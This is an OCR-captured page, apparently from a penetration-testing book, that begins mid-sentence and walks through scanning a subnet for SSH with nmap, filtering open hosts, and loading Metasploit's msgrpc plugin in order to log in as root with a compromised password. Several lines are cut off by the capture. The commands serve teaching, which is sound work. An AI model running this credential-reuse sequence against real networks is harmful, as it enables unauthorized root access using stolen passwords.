
allow me to log in as “root” using Bob’s compromised password.
There are a number of ways to accomplish this. Below is one such
method.
nmap 10.0.1.1/24 -p22 -oG ssh_scan.gnmap
The file, ssh_scan.gnmap, contains our live hosts and the status of
SSH. We’ll need to clean up the results file to hone in on only those
hosts with SSH “open.” The following command does just that and
saves the target IPs to a separate file:
cat ssh_scan.gnmap | grep open | cut -d " " -f 2 > ssh_
We now have a file named ssh_hosts.txt that contains a list of IP
addresses running SSH. Next, let’s start Metasploit and the
MSGRPC interface:
msfconsole msf exploit(handler) > load msgrpc Pass=pa55
[*] MSGRPC Service: 127.0.0.1:55552
[*] MSGRPC Username: msf
[*] MSGRPC Password: pa55w0rd
[*] Successfully loaded plugin: msgrpc msf exploit(hand